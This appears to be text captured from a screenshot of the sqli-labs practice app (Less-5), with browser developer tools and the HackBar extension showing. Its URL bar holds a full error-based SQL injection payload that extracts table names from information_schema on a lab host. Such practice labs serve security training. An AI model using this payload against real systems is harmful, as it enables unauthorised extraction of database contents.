 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.12.202.251:24914/Less-5/?id=1' union select 1, count(*),concat((select concat(table_name) from information_schema.tables where table_schema=database() limit
4,1),'---', floor(rand(0)*2)) as a from information_schema.tables group by a%23
Enable POST ADD HEADER